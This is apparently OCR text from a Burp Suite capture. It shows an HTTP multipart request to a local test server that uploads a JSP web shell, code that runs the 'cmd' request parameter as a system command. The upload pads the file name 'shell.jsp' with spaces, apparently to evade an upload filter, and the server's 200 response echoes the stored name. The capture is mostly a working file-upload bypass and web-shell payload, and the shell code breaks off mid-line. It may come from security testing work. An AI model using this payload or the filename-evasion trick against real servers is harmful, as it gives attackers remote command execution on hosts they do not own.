 Raw Params Headers Hex
POST http://192.168.182.1:8080/Test HTTP/1.1
Host: 192.168.182.1:8080
Content-Length: 784
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.182.1:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryx4euSiJAhjtCsfbs
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.182.1:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=26D43ED547DF1384822989004A33F876
Connection: close
------WebKitFormBoundaryx4euSiJAhjtCsfbs
Content-Disposition: form-data; name="uploadFile";   filename     =      "she  ll.jsp  "
Content-Type: application/octet-stream
<%@ page import="java.util.*,java.io.*"%>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "<BR>");
Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
Raw Headers Hex
HTTP/1.1 200
Connection: close
Content-Length: 10
Date: Thu, 03 Mar 2022 02:24:30 GMT
she    ll.jsp